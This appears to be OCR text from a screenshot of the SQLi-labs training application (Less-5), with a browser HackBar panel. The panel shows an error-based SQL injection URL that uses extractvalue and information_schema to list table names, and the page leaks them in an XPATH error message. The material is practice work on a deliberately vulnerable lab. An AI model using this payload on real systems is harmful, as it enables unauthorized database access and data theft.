 Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users'
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
yption Encoding SQL XSS LFI XXE Other Comm
Load URL
Split URL
Execute
http://sqli-labs-master:82/Less-5/?id=0' union select 1,2,extractvalue(1,concat(0x7e,
(select group_concat(table_name) from information_schema.tables where
table_schema=database())))--+
Post data Referer User Agent Cookies Add Header Clear All